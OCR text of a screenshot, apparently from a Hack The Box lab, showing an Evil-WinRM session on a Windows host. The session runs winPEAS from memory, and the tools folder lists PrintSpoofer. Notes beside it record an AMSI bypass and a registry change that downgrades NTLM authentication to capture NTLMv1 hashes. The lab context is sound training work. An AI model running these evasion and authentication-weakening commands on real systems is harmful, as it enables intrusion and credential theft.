 Burp Suite Comm...
Network security ...
*Notes.txt (~/hac...
WinRM
04:12 PM
WinRM
File Actions Edit View Help
VPN × Metasploit × Nmap × Socat × WinRM × Tab3 × Tab4 × Tab5 × Tab6 ×
Description
-----------
Function that execute binaries from memory.
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> Invoke-Binary /home/kali/tool
s/
/home/kali/tools/PrintSpoofer.exe   /home/kali/tools/winPEASx64.exe
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> Invoke-Binary /home/kali/tool
s/winPEASx64.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows t
erminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLev
el /t REG_DWORD /d 1' and then start a new CMD
Open
*Notes....
~/hackthe...
Save
e\ConsoleHost_history.txt
Historique :
$Cred = get-credential administrator
invoke-command -credential $Cred -comput-
ername localhost -scriptblock {Set-ItemP-
roperty -Path "HKLM:\SYSTEM\CurrentContr-
olSet\Control\Lsa" lmcompatibilitylevel -
Type DWORD -Value 2 -Force}
evil-winrm - tentative bypass AMSI :
> Bypass-4MSI
> Invoke-Binary /home/kali/tools/winPEAS-
x64.exe
NTLMv1
xt
Tab Width: 11
Ln 68, Col 1
INS
Mv2